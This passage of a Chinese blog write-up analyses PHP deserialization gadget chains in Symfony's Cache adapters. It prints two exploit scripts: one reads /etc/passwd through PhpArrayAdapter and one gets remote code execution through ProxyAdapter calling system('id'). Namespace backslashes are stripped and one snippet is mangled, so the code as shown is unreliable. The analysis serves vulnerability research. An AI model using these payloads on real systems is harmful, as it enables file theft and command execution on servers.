
可以看到实际上里面又调用了saveDeferred方法,所以可以直接略过,因为相当于重复操作。
PhpArrayAdapter.php


在此方法中调用了initialize()方法,但是ctrl+f在此文件没找到,因此肯定是来自父类或者来自trait,这里可以利用phpstorm自带的show disgrams来查看一下类的继承关系和trait的复用联系,并且可以显示出每个文件中的方法:
可以很明显的看到其实这里是调用的PhpArrayTrait的init方法,所以跟进看看:

可以看到这里涉及到文件操作,我们可以进行文件包含来读文件,那么可能存在漏洞的点知道了,我们向上看看需要满足的条件

这里我直接贴exp,然后说一下几个要点:
<?php
namespace SymfonyComponentCache{
    final class CacheItem{
    }
}
namespace SymfonyComponentCacheAdapter{
    use SymfonyComponentCacheCacheItem;
    class PhpArrayAdapter{
        private $file;
        public function __construct()
        {
            $this->file = '/etc/passwd';
        }
    }
    class TagAwareAdapter{
        private $deferred = [];
        private $pool;
        public function __construct()
        {
            $this->deferred = array('tr1ple' => new CacheItem());
            $this->pool = new PhpArrayAdapter();
        }
    }
$obj = new TagAwareAdapter();
echo urlencode(serialize($obj));
}

首先我序列化的肯定是带有__destruct的TagAwareAdapter类,然后因为有调用$this->pool->saveDefeffed(),所以我在这里将pool的值赋值为一个对象,即PhpArrayAdapter类的对象,而这里savaDefeffed的入口参数是cacheiteminterface的对象,也就是实现了该接口的类的对象,而从文件头use引入的类中可以看到cacheitem类,我们跟进,因此只需要定义$this->deferred = array('tr1ple' => new CacheItem());这里因为在不同的namespace,所以要用{}花括号区别开来,要用到其他命名空间的类时,直接用use在目前的命名空间内引进就好,这个exp编写就这么多要注意的。

然后直接通过payload进行访问即可。

3.ProxyAdapter.php
这个文件也存在代码执行,先贴exp:
<?php
namespace SymfonyComponentCache;
    class CacheItem{
    protected $innerItem = "id";
    protected $poolHash = "tr1ple";
}
namespace SymfonyComponentCacheAdapter;
use SymfonyComponentCacheCacheItem;
class TagAwareAdapter
{
    private $deferred;
    public function __construct($x)
    {
        $this->pool = $x;
        $this->deferred=array("1" => new CacheItem());
    }
}
class ProxyAdapter
{
    private $setInnerItem;
    private $poolHash;
    public function __construct()
    {
        $this->setInnerItem = "system";
        $this->poolHash = "tr1ple";
    }
}
$a = new TagAwareAdapter(new ProxyAdapter());
echo urlencode(serialize($a));
这个exp写起来也不难,只要注意命名空间的路径对应类是正确的,然后我们构造的条件到代码执行之前的代码都能走通就能触发rce。

system()有第二个参数,这个第二个参数的意思实际上是将system(id)的执行结果保存到$c变量,所以这只能是个变量名,这里把$c的值直接放进函数里是不行的,我试了一下把$c变成其它的类型也可以,所以跟c的变量类型无关。

4.TraceableAdapter.php
这个函数内部又是调用saveDeferred,所以直接略过

5.ArrayAdapter.php

public function save(CacheItemInterface $item) { if (!$item instanceof CacheItem) { return false; } $item = (array) $item; $key = $item["�*�key"]; $value = $item["�*�value"]; $expiry = $item["�*�expiry"]; if (null !== $expiry && $expiry <= microtime(true)) { $this->deleteItem($key); return true; } if ($this->storeSerialized && null === $value = $this->freeze($value, $key)) { return false; } if (null === $expiry && 0 < $item["�*�defaultLifetime"]) { $expiry = microtime(true) + $item["�*�defaultLifetime"]; } $this->values[$key] = $value; $this->expiries[$key] = null !== $expiry ? $expiry : PHP_INT_MAX; return true; }
这里面调用了save方法,但是里面没有函数动态函数调用,所以没法利用,赋值不用关心。